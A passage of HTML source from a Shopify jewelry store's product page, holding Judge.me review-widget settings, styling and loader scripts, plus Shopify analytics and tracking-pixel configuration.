you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":true,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":4,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","review_carousel_install_preference":true,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.alefbet.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Alef Bet by Paula","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":true,"reply_name_text":"Alef Bet by Paula"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #ffa41d;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffa41d}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Alef Bet by Paula'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/widget_v3/theme/carousel.js" id="judgeme_widget_carousel_js"></script>
<link id="judgeme_widget_carousel_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/carousel.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"139411357945":{"html":"","css":".jdgm-medals-wrapper {\ndisplay: none !important;\n}\n\n.jdgm-rev-widg{\n  display: flex !important;\n  flex-direction: column !important;\n}\n\n.jdgm-row-carousel {\n  order: 2 !important;\n}\n\n.jdgm-row-media {\n  order: 1 !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/app.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1221165123,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1221165123,storefrontBaseUrl: "https://www.alefbet.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1775927545","configuration":"{\"shop\":\"alef-bet-jewelry-by-paula.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"27aaba9b0270b21ff3511bb6f0b97902","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1405878521","configuration":"{\"accountID\":\"QFPQ4N\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"946635001","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"859537657","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"689012985","configuration":"{\"shopId\":\"25618\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"676397305","configuration":"{\"accountID\":\"232626\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"444989689","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\",\\\"GT-5RFLM2G\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/-Zm0CLqH-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/3D26CL2H-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/67otCPiG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/nlo0CPWG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/dN5sCPKG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/aYx_CMCH-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/w5iPCPuG-vMBEOCKscoD\\\